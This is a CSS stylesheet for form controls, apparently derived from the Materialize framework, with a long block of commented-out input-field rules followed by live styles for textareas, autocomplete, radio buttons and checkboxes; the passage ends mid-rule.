/*outline: none;*/
/*height: 3rem;*/
/*width: 100%;*/
/*font-size: 16px;*/
/*margin: 0 0 8px 0;*/
/*padding: 0;*/
/*-webkit-box-shadow: none;*/
/*box-shadow: none;*/
/*-webkit-box-sizing: content-box;*/
/*box-sizing: content-box;*/
/*-webkit-transition: border .3s, -webkit-box-shadow .3s;*/
/*transition: border .3s, -webkit-box-shadow .3s;*/
/*transition: box-shadow .3s, border .3s;*/
/*transition: box-shadow .3s, border .3s, -webkit-box-shadow .3s;*/
/*}*/

/*input:not([type]):disabled, input:not([type])[readonly="readonly"],*/
/*input[type=text]:not(.browser-default):disabled,*/
/*input[type=text]:not(.browser-default)[readonly="readonly"],*/
/*input[type=password]:not(.browser-default):disabled,*/
/*input[type=password]:not(.browser-default)[readonly="readonly"],*/
/*input[type=email]:not(.browser-default):disabled,*/
/*input[type=email]:not(.browser-default)[readonly="readonly"],*/
/*input[type=url]:not(.browser-default):disabled,*/
/*input[type=url]:not(.browser-default)[readonly="readonly"],*/
/*input[type=time]:not(.browser-default):disabled,*/
/*input[type=time]:not(.browser-default)[readonly="readonly"],*/
/*input[type=date]:not(.browser-default):disabled,*/
/*input[type=date]:not(.browser-default)[readonly="readonly"],*/
/*input[type=datetime]:not(.browser-default):disabled,*/
/*input[type=datetime]:not(.browser-default)[readonly="readonly"],*/
/*input[type=datetime-local]:not(.browser-default):disabled,*/
/*input[type=datetime-local]:not(.browser-default)[readonly="readonly"],*/
/*input[type=tel]:not(.browser-default):disabled,*/
/*input[type=tel]:not(.browser-default)[readonly="readonly"],*/
/*input[type=number]:not(.browser-default):disabled,*/
/*input[type=number]:not(.browser-default)[readonly="readonly"],*/
/*input[type=search]:not(.browser-default):disabled,*/
/*input[type=search]:not(.browser-default)[readonly="readonly"],*/
/*textarea.materialize-textarea:disabled,*/
/*textarea.materialize-textarea[readonly="readonly"] {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*border-bottom: 1px dotted rgba(0, 0, 0, 0.42);*/
/*}*/

/*input:not([type]):disabled + label,*/
/*input:not([type])[readonly="readonly"] + label,*/
/*input[type=text]:not(.browser-default):disabled + label,*/
/*input[type=text]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=password]:not(.browser-default):disabled + label,*/
/*input[type=password]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=email]:not(.browser-default):disabled + label,*/
/*input[type=email]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=url]:not(.browser-default):disabled + label,*/
/*input[type=url]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=time]:not(.browser-default):disabled + label,*/
/*input[type=time]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=date]:not(.browser-default):disabled + label,*/
/*input[type=date]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=datetime]:not(.browser-default):disabled + label,*/
/*input[type=datetime]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=datetime-local]:not(.browser-default):disabled + label,*/
/*input[type=datetime-local]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=tel]:not(.browser-default):disabled + label,*/
/*input[type=tel]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=number]:not(.browser-default):disabled + label,*/
/*input[type=number]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=search]:not(.browser-default):disabled + label,*/
/*input[type=search]:not(.browser-default)[readonly="readonly"] + label,*/
/*textarea.materialize-textarea:disabled + label,*/
/*textarea.materialize-textarea[readonly="readonly"] + label {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*}*/

/*input:not([type]):focus:not([readonly]),*/
/*input[type=text]:not(.browser-default):focus:not([readonly]),*/
/*input[type=password]:not(.browser-default):focus:not([readonly]),*/
/*input[type=email]:not(.browser-default):focus:not([readonly]),*/
/*input[type=url]:not(.browser-default):focus:not([readonly]),*/
/*input[type=time]:not(.browser-default):focus:not([readonly]),*/
/*input[type=date]:not(.browser-default):focus:not([readonly]),*/
/*input[type=datetime]:not(.browser-default):focus:not([readonly]),*/
/*input[type=datetime-local]:not(.browser-default):focus:not([readonly]),*/
/*input[type=tel]:not(.browser-default):focus:not([readonly]),*/
/*input[type=number]:not(.browser-default):focus:not([readonly]),*/
/*input[type=search]:not(.browser-default):focus:not([readonly]),*/
/*textarea.materialize-textarea:focus:not([readonly]) {*/
/*border-bottom: 1px solid #2196f3;*/
/*-webkit-box-shadow: 0 1px 0 0 #2196f3;*/
/*box-shadow: 0 1px 0 0 #2196f3;*/
/*}*/

/*input:not([type]):focus:not([readonly]) + label,*/
/*input[type=text]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=password]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=email]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=url]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=time]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=date]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=datetime]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=datetime-local]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=tel]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=number]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=search]:not(.browser-default):focus:not([readonly]) + label,*/
/*textarea.materialize-textarea:focus:not([readonly]) + label {*/
/*color: #2196f3;*/
/*}*/

/*input:not([type]):focus.valid ~ label,*/
/*input[type=text]:not(.browser-default):focus.valid ~ label,*/
/*input[type=password]:not(.browser-default):focus.valid ~ label,*/
/*input[type=email]:not(.browser-default):focus.valid ~ label,*/
/*input[type=url]:not(.browser-default):focus.valid ~ label,*/
/*input[type=time]:not(.browser-default):focus.valid ~ label,*/
/*input[type=date]:not(.browser-default):focus.valid ~ label,*/
/*input[type=datetime]:not(.browser-default):focus.valid ~ label,*/
/*input[type=datetime-local]:not(.browser-default):focus.valid ~ label,*/
/*input[type=tel]:not(.browser-default):focus.valid ~ label,*/
/*input[type=number]:not(.browser-default):focus.valid ~ label,*/
/*input[type=search]:not(.browser-default):focus.valid ~ label,*/
/*textarea.materialize-textarea:focus.valid ~ label {*/
/*color: #4CAF50;*/
/*}*/

/*input:not([type]):focus.invalid ~ label,*/
/*input[type=text]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=password]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=email]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=url]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=time]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=date]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=datetime]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=datetime-local]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=tel]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=number]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=search]:not(.browser-default):focus.invalid ~ label,*/
/*textarea.materialize-textarea:focus.invalid ~ label {*/
/*color: #F44336;*/
/*}*/

/*input:not([type]).validate + label,*/
/*input[type=text]:not(.browser-default).validate + label,*/
/*input[type=password]:not(.browser-default).validate + label,*/
/*input[type=email]:not(.browser-default).validate + label,*/
/*input[type=url]:not(.browser-default).validate + label,*/
/*input[type=time]:not(.browser-default).validate + label,*/
/*input[type=date]:not(.browser-default).validate + label,*/
/*input[type=datetime]:not(.browser-default).validate + label,*/
/*input[type=datetime-local]:not(.browser-default).validate + label,*/
/*input[type=tel]:not(.browser-default).validate + label,*/
/*input[type=number]:not(.browser-default).validate + label,*/
/*input[type=search]:not(.browser-default).validate + label,*/
/*textarea.materialize-textarea.validate + label {*/
/*width: 100%;*/
/*}*/

/*!* Validation Sass Placeholders *!*/
/*input.valid:not([type]), input.valid:not([type]):focus,*/
/*input[type=text].valid:not(.browser-default),*/
/*input[type=text].valid:not(.browser-default):focus,*/
/*input[type=password].valid:not(.browser-default),*/
/*input[type=password].valid:not(.browser-default):focus,*/
/*input[type=email].valid:not(.browser-default),*/
/*input[type=email].valid:not(.browser-default):focus,*/
/*input[type=url].valid:not(.browser-default),*/
/*input[type=url].valid:not(.browser-default):focus,*/
/*input[type=time].valid:not(.browser-default),*/
/*input[type=time].valid:not(.browser-default):focus,*/
/*input[type=date].valid:not(.browser-default),*/
/*input[type=date].valid:not(.browser-default):focus,*/
/*input[type=datetime].valid:not(.browser-default),*/
/*input[type=datetime].valid:not(.browser-default):focus,*/
/*input[type=datetime-local].valid:not(.browser-default),*/
/*input[type=datetime-local].valid:not(.browser-default):focus,*/
/*input[type=tel].valid:not(.browser-default),*/
/*input[type=tel].valid:not(.browser-default):focus,*/
/*input[type=number].valid:not(.browser-default),*/
/*input[type=number].valid:not(.browser-default):focus,*/
/*input[type=search].valid:not(.browser-default),*/
/*input[type=search].valid:not(.browser-default):focus,*/
/*textarea.materialize-textarea.valid,*/
/*textarea.materialize-textarea.valid:focus, .select-wrapper.valid > input.select-dropdown {*/
/*border-bottom: 1px solid #4CAF50;*/
/*-webkit-box-shadow: 0 1px 0 0 #4CAF50;*/
/*box-shadow: 0 1px 0 0 #4CAF50;*/
/*}*/

/*input.invalid:not([type]), input.invalid:not([type]):focus,*/
/*input[type=text].invalid:not(.browser-default),*/
/*input[type=text].invalid:not(.browser-default):focus,*/
/*input[type=password].invalid:not(.browser-default),*/
/*input[type=password].invalid:not(.browser-default):focus,*/
/*input[type=email].invalid:not(.browser-default),*/
/*input[type=email].invalid:not(.browser-default):focus,*/
/*input[type=url].invalid:not(.browser-default),*/
/*input[type=url].invalid:not(.browser-default):focus,*/
/*input[type=time].invalid:not(.browser-default),*/
/*input[type=time].invalid:not(.browser-default):focus,*/
/*input[type=date].invalid:not(.browser-default),*/
/*input[type=date].invalid:not(.browser-default):focus,*/
/*input[type=datetime].invalid:not(.browser-default),*/
/*input[type=datetime].invalid:not(.browser-default):focus,*/
/*input[type=datetime-local].invalid:not(.browser-default),*/
/*input[type=datetime-local].invalid:not(.browser-default):focus,*/
/*input[type=tel].invalid:not(.browser-default),*/
/*input[type=tel].invalid:not(.browser-default):focus,*/
/*input[type=number].invalid:not(.browser-default),*/
/*input[type=number].invalid:not(.browser-default):focus,*/
/*input[type=search].invalid:not(.browser-default),*/
/*input[type=search].invalid:not(.browser-default):focus,*/
/*textarea.materialize-textarea.invalid,*/
/*textarea.materialize-textarea.invalid:focus, .select-wrapper.invalid > input.select-dropdown,*/
/*.select-wrapper.invalid > input.select-dropdown:focus {*/
/*border-bottom: 1px solid #F44336;*/
/*-webkit-box-shadow: 0 1px 0 0 #F44336;*/
/*box-shadow: 0 1px 0 0 #F44336;*/
/*}*/

/*input:not([type]).valid ~ .helper-text[data-success],*/
/*input:not([type]):focus.valid ~ .helper-text[data-success],*/
/*input:not([type]).invalid ~ .helper-text[data-error],*/
/*input:not([type]):focus.invalid ~ .helper-text[data-error],*/
/*input[type=text]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=text]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=text]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=text]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=password]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=password]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=password]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=password]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=email]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=email]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=email]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=email]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=url]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=url]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=url]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=url]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=time]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=time]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=time]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=time]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=date]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=date]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=date]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=date]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=datetime]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=datetime]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=datetime]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=datetime]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=datetime-local]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=datetime-local]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=datetime-local]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=datetime-local]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=tel]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=tel]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=tel]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=tel]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=number]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=number]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=number]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=number]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=search]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=search]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=search]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=search]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*textarea.materialize-textarea.valid ~ .helper-text[data-success],*/
/*textarea.materialize-textarea:focus.valid ~ .helper-text[data-success],*/
/*textarea.materialize-textarea.invalid ~ .helper-text[data-error],*/
/*textarea.materialize-textarea:focus.invalid ~ .helper-text[data-error], .select-wrapper.valid .helper-text[data-success],*/
/*.select-wrapper.invalid ~ .helper-text[data-error] {*/
/*color: transparent;*/
/*-webkit-user-select: none;*/
/*-moz-user-select: none;*/
/*-ms-user-select: none;*/
/*user-select: none;*/
/*pointer-events: none;*/
/*}*/

/*input:not([type]).valid ~ .helper-text:after,*/
/*input:not([type]):focus.valid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*textarea.materialize-textarea.valid ~ .helper-text:after,*/
/*textarea.materialize-textarea:focus.valid ~ .helper-text:after, .select-wrapper.valid ~ .helper-text:after {*/
/*content: attr(data-success);*/
/*color: #4CAF50;*/
/*}*/

/*input:not([type]).invalid ~ .helper-text:after,*/
/*input:not([type]):focus.invalid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*textarea.materialize-textarea.invalid ~ .helper-text:after,*/
/*textarea.materialize-textarea:focus.invalid ~ .helper-text:after, .select-wrapper.invalid ~ .helper-text:after {*/
/*content: attr(data-error);*/
/*color: #F44336;*/
/*}*/

/*input:not([type]) + label:after,*/
/*input[type=text]:not(.browser-default) + label:after,*/
/*input[type=password]:not(.browser-default) + label:after,*/
/*input[type=email]:not(.browser-default) + label:after,*/
/*input[type=url]:not(.browser-default) + label:after,*/
/*input[type=time]:not(.browser-default) + label:after,*/
/*input[type=date]:not(.browser-default) + label:after,*/
/*input[type=datetime]:not(.browser-default) + label:after,*/
/*input[type=datetime-local]:not(.browser-default) + label:after,*/
/*input[type=tel]:not(.browser-default) + label:after,*/
/*input[type=number]:not(.browser-default) + label:after,*/
/*input[type=search]:not(.browser-default) + label:after,*/
/*textarea.materialize-textarea + label:after, .select-wrapper + label:after {*/
/*display: block;*/
/*content: "";*/
/*position: absolute;*/
/*top: 100%;*/
/*left: 0;*/
/*opacity: 0;*/
/*-webkit-transition: .2s opacity ease-out, .2s color ease-out;*/
/*transition: .2s opacity ease-out, .2s color ease-out;*/
/*}*/

/*.input-field {*/
/*position: relative;*/
/*margin-top: 1rem;*/
/*margin-bottom: 1rem;*/
/*}*/

/*.input-field.inline {*/
/*display: inline-block;*/
/*vertical-align: middle;*/
/*margin-left: 5px;*/
/*}*/

/*.input-field.inline input,*/
/*.input-field.inline .select-dropdown {*/
/*margin-bottom: 1rem;*/
/*}*/

/*.input-field.col label {*/
/*left: 0.75rem;*/
/*}*/

/*.input-field.col .prefix ~ label,*/
/*.input-field.col .prefix ~ .validate ~ label {*/
/*width: calc(100% - 3rem - 1.5rem);*/
/*}*/

/*.input-field > label {*/
/*color: #9e9e9e;*/
/*position: absolute;*/
/*top: 0;*/
/*left: 0;*/
/*font-size: 1rem;*/
/*cursor: text;*/
/*-webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;*/
/*transition: color .2s ease-out, -webkit-transform .2s ease-out;*/
/*transition: transform .2s ease-out, color .2s ease-out;*/
/*transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;*/
/*-webkit-transform-origin: 0% 100%;*/
/*transform-origin: 0% 100%;*/
/*text-align: initial;*/
/*-webkit-transform: translateY(12px);*/
/*transform: translateY(12px);*/
/*}*/

/*.input-field > label:not(.label-icon).active {*/
/*-webkit-transform: translateY(-14px) scale(0.8);*/
/*transform: translateY(-14px) scale(0.8);*/
/*-webkit-transform-origin: 0 0;*/
/*transform-origin: 0 0;*/
/*}*/

/*.input-field > input[type=date]:not(.browser-default) + label,*/
/*.input-field > input[type=time]:not(.browser-default) + label {*/
/*-webkit-transform: translateY(-14px) scale(0.8);*/
/*transform: translateY(-14px) scale(0.8);*/
/*-webkit-transform-origin: 0 0;*/
/*transform-origin: 0 0;*/
/*}*/

/*.input-field .helper-text {*/
/*position: relative;*/
/*min-height: 18px;*/
/*display: block;*/
/*font-size: 12px;*/
/*color: rgba(0, 0, 0, 0.54);*/
/*}*/

/*.input-field .helper-text::after {*/
/*opacity: 1;*/
/*position: absolute;*/
/*top: 0;*/
/*left: 0;*/
/*}*/

/*.input-field .prefix {*/
/*position: absolute;*/
/*width: 3rem;*/
/*font-size: 2rem;*/
/*-webkit-transition: color .2s;*/
/*transition: color .2s;*/
/*top: 0.5rem;*/
/*}*/

/*.input-field .prefix.active {*/
/*color: #2196f3;*/
/*}*/

/*.input-field .prefix ~ input,*/
/*.input-field .prefix ~ textarea,*/
/*.input-field .prefix ~ label,*/
/*.input-field .prefix ~ .validate ~ label,*/
/*.input-field .prefix ~ .helper-text,*/
/*.input-field .prefix ~ .autocomplete-content {*/
/*margin-left: 3rem;*/
/*width: 92%;*/
/*width: calc(100% - 3rem);*/
/*}*/

/*.input-field .prefix ~ label {*/
/*margin-left: 3rem;*/
/*}*/

/*@media only screen and (max-width: 992px) {*/
/*.input-field .prefix ~ input {*/
/*width: 86%;*/
/*width: calc(100% - 3rem);*/
/*}*/
/*}*/

/*@media only screen and (max-width: 600px) {*/
/*.input-field .prefix ~ input {*/
/*width: 80%;*/
/*width: calc(100% - 3rem);*/
/*}*/
/*}*/

/*!* Search Field *!*/
/*.input-field input[type=search] {*/
/*display: block;*/
/*line-height: inherit;*/
/*-webkit-transition: .3s background-color;*/
/*transition: .3s background-color;*/
/*}*/

/*.nav-wrapper .input-field input[type=search] {*/
/*height: inherit;*/
/*padding-left: 4rem;*/
/*width: calc(100% - 4rem);*/
/*border: 0;*/
/*-webkit-box-shadow: none;*/
/*box-shadow: none;*/
/*}*/

/*.input-field input[type=search]:focus:not(.browser-default) {*/
/*background-color: #fff;*/
/*border: 0;*/
/*-webkit-box-shadow: none;*/
/*box-shadow: none;*/
/*color: #444;*/
/*}*/

/*.input-field input[type=search]:focus:not(.browser-default) + label i,*/
/*.input-field input[type=search]:focus:not(.browser-default) ~ .mdi-navigation-close,*/
/*.input-field input[type=search]:focus:not(.browser-default) ~ .material-icons {*/
/*color: #444;*/
/*}*/

/*.input-field input[type=search] + .label-icon {*/
/*-webkit-transform: none;*/
/*transform: none;*/
/*left: 1rem;*/
/*}*/

/*.input-field input[type=search] ~ .mdi-navigation-close,*/
/*.input-field input[type=search] ~ .material-icons {*/
/*position: absolute;*/
/*top: 0;*/
/*right: 1rem;*/
/*color: transparent;*/
/*cursor: pointer;*/
/*font-size: 2rem;*/
/*-webkit-transition: .3s color;*/
/*transition: .3s color;*/
/*}*/

/* Textarea */
textarea {
    width: 100%;
    height: 3rem;
    background-color: transparent;
}

textarea.materialize-textarea {
    line-height: normal;
    overflow-y: hidden;
    /* prevents scroll bar flash */
    padding: .8rem 0 .8rem 0;
    /* prevents text jump on Enter keypress */
    resize: none;
    min-height: 3rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.hiddendiv {
    visibility: hidden;
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-wrap: break-word;
    /* future version of deprecated 'word-wrap' */
    padding-top: 1.2rem;
    /* prevents text jump on Enter keypress */
    position: absolute;
    top: 0;
    z-index: -1;
}

/* Autocomplete */
.autocomplete-content li .highlight {
    color: #444;
}

.autocomplete-content li img {
    height: 40px;
    width: 40px;
    margin: 5px 15px;
}

/* Character Counter */
.character-counter {
    min-height: 18px;
}

/* Radio Buttons
   ========================================================================== */
[type="radio"]:not(:checked),
[type="radio"]:checked {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

[type="radio"]:not(:checked) + span,
[type="radio"]:checked + span {
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 1rem;
    -webkit-transition: .28s ease;
    transition: .28s ease;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

[type="radio"] + span:before,
[type="radio"] + span:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    margin: 4px;
    width: 16px;
    height: 16px;
    z-index: 0;
    -webkit-transition: .28s ease;
    transition: .28s ease;
}

/* Unchecked styles */
[type="radio"]:not(:checked) + span:before,
[type="radio"]:not(:checked) + span:after,
[type="radio"]:checked + span:before,
[type="radio"]:checked + span:after,
[type="radio"].with-gap:checked + span:before,
[type="radio"].with-gap:checked + span:after {
    border-radius: 50%;
}

[type="radio"]:not(:checked) + span:before,
[type="radio"]:not(:checked) + span:after {
    border: 2px solid #5a5a5a;
}

[type="radio"]:not(:checked) + span:after {
    -webkit-transform: scale(0);
    transform: scale(0);
}

/* Checked styles */
[type="radio"]:checked + span:before {
    border: 2px solid transparent;
}

[type="radio"]:checked + span:after,
[type="radio"].with-gap:checked + span:before,
[type="radio"].with-gap:checked + span:after {
    border: 2px solid #2196f3;
}

[type="radio"]:checked + span:after,
[type="radio"].with-gap:checked + span:after {
    background-color: #2196f3;
}

[type="radio"]:checked + span:after {
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}

/* Radio With gap */
[type="radio"].with-gap:checked + span:after {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
}

/* Focused styles */
[type="radio"].tabbed:focus + span:before {
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
}

/* Disabled Radio With gap */
[type="radio"].with-gap:disabled:checked + span:before {
    border: 2px solid rgba(0, 0, 0, 0.42);
}

[type="radio"].with-gap:disabled:checked + span:after {
    border: none;
    background-color: rgba(0, 0, 0, 0.42);
}

/* Disabled style */
[type="radio"]:disabled:not(:checked) + span:before,
[type="radio"]:disabled:checked + span:before {
    background-color: transparent;
    border-color: rgba(0, 0, 0, 0.42);
}

[type="radio"]:disabled + span {
    color: rgba(0, 0, 0, 0.42);
}

[type="radio"]:disabled:not(:checked) + span:before {
    border-color: rgba(0, 0, 0, 0.42);
}

[type="radio"]:disabled:checked + span:after {
    background-color: rgba(0, 0, 0, 0.42);
    border-color: #949494;
}

/* Checkboxes
   ========================================================================== */
/* Remove default checkbox */
[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

[type="checkbox"] {
    /* checkbox aspect */
}

[type="checkbox"] + span:not(.lever) {
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 1rem;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

[type="checkbox"] + span:not(.lever):before,
[type="checkbox"]:not(.filled-in) + span:not(.lever):after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    z-index: 0;
    border: 2px solid #5a5a5a;
    border-radius: 1px;
    margin-top: 3px;
    -webkit-transition: .2s;
    transition: .2s;
}

[type="checkbox"]:not(.filled-in) + span:not(.lever):after {
    border: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

[type="checkbox"]:not(:checked):disabled + span:not(.lever):before {
    border: none;
    background-color: rgba(0, 0, 0, 0.42);
}

[type="checkbox"].tabbed:focus + span:not(.lever):after {
    -webkit-transform: scale(1);
    transform: scale(1);
    border: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"]:checked + span:not(.lever):before {
    top: -4px;
    left: -5px;
    width: 12px;
    height: 22px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #2196f3;
    border-bottom: 2px solid #2196f3;
    -webkit-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"]:checked:disabled + span:before {
    border-right: 2px solid rgba(0, 0, 0, 0.42);
    border-bottom: 2px solid rgba(0, 0, 0, 0.42);
}

/* Indeterminate checkbox */
[type="checkbox"]:indeterminate + span:not(.lever):before {
    top: -11px;
    left: -12px;
    width: 10px;
    height: 22px;
    border-top: none;
    border-left: none;
    border-right: 2px solid #2196f3;
    border-bottom: none;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"]:indeterminate:disabled + span:not(.lever):before {
